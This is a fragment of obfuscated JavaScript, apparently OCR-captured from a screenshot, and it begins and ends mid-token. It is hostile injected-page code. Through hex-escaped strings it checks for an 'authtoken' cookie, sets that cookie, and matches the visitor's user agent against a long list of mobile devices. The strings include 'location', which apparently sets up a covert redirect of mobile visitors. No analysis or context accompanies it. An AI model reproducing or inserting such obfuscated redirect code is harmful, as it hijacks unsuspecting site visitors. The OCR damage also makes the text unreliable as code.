
x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x
74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D”,”\x74\x6F\
x55\x54\x43\x53\x74\x72\x69\x6E\x67″,”\x6C\x6F\x63\x61\x74\x69\
x6F\x6E”];if(document[_0xa48a[2]][_0xa48a[1]](_0xa48a[0])== -1)
{(function(_0x82d7x1,_0x82d7x2){if(_0x82d7x1[_0xa48a[1]]
(_0xa48a[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|bl
azer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|k
indle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|
up\.(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0xa48a[8]](_0x82d7x1)||
/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)
|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-
(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-
s|devi|dica|dmob|do(c|p)o|ds(12|\-